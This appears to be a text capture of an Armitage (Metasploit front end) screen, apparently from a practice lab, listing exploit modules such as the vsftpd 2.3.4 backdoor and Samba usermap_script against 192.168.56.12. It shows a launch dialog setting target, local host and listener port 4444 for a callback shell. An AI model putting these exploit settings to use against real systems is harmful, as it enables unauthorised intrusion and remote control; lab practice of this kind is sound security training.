 Armitage — Attacks > Find Attacks
Armitage View Hosts Attacks Workspaces Help
Attacks ▸ Find Attacks
Happy hunting! Right-click a host to see the Attack menu.
Target: 192.168.56.12
Login
Services
Scan
Attack ▸
exploit/unix/ftp/vsftpd_234_backdoor
exploit/multi/samba/usermap_script
exploit/linux/misc/drb_remote_codeexec
Meterpreter ▸
Launch: exploit/multi/samba/usermap_script
RHOSTS 192.168.56.12
RPORT 139
LHOST 192.168.56.5
LPORT 4444
Target Automatic
Launch